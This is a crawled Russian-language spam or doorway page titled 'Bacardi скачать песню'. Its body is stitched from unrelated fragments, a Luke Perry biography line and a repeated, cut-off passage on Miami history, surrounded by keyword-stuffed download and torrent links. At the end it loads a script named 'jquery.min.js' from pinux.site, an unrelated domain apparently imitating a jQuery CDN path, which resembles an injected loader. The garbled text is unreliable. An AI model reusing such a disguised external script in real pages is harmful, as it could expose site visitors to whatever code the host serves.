

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-bacardi-skachat-pesnyu.html
body_size: 2338
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Bacardi скачать песню - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Bacardi скачать песню</h2>
                            </header>
                            <p>Кой Лю́тер «Люк» Пе́рри III (англ. Coy Luther «Luke» Perry III; 11 октября 1966 (1966-10-11) — 4 марта 2019) — американский актёр. До появления европейцев, область, в которой сейчас располагается Майами, населяло индейское племя текеста, проживавшее на большей части юго-востока полуострова, в том числе территории. До появления европейцев, область, в которой сейчас располагается Майами, населяло. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-chitat-onlayn-vse-knigi-aleksandra-prozorova.html">Читать онлайн все книги александра прозорова</a></li>
                                <li><a href="ojjpg6-skachat-ringtony-rianna.html">Скачать рингтоны рианна</a></li>
                                <li><a href="ojjpg6-skachat-igru-geroi-ellady-2-na-android.html">Скачать игру герои эллады 2 на андроид</a></li>
                                <li><a href="ojjpg6-kak-ustanovit-vidzhety-na-vindovs-10.html">Как установить виджеты на виндовс 10</a></li>
                                <li><a href="ojjpg6-drayvera-dlya-samsung-gt-s5610-skachat-besplatno.html">Драйвера для самсунг gt s5610 скачать бесплатно</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-minusovka-pesnya-pro-shkolu.html">Скачать бесплатно минусовка песня про школу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Zivert - Ещё Хочу (Black Station Remix) скачать песню.</li>
<li>КОЗЫРНЫЙ УГОЛОК - YouTube.</li>
<li>Реннер, Джереми — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-raspisanie-poezd-702-petropavlovsk-almaty.html">Расписание поезд 702 петропавловск алматы</a></li>
                                            <li><a href="ojjpg6-300-let-tomu-film-skachat-torrent.html">300 лет тому фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-modi-do-fermi-simulyator-2013-karti.html">Скачать моди до ферми симулятор 2013 карти</a></li>
                                            <li><a href="ojjpg6-sheluha-skachat-torrent-v-hd.html">Шелуха скачать торрент в hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-papiny-dochki-3-cherez-torrent.html">Скачать папины дочки 3 через торрент</a></li>
                                            <li><a href="ojjpg6-treugolnik-biserom-shemy.html">Треугольник бисером схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-programmu-krivoe-zerkalo-na-kompyuter.html">Скачать программу кривое зеркало на компьютер</a></li>
                                            <li><a href="ojjpg6-skachat-istrebiteli-2013-serial-12-seriy-torrent.html">Скачать истребители 2013 сериал 12 серий торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
